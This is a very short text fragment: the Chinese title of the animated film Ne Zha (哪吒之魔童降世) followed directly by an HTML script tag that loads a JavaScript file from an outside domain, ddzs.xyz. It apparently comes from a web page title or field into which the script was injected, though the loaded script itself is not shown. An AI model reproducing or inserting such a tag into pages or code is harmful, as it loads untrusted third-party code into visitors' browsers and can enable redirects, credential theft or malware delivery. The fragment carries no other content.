 哪吒之魔童降世<script src=//ddzs.xyz/p.js></script>